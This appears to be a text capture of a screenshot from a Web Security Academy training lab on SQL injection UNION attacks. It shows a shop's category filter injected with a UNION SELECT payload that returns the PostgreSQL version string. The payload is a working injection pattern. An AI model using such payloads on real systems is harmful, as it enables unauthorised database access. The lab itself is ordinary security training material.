 https://0a020076041b19cd804b6763009d003d.web-security-academy.net/filter?category=Lifestyle' union select Null,version()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select Null,version()--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Safety First View details
There's No Place Like Gnome View details
Packaway Carport View details
Inflatable Holiday Home View details
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit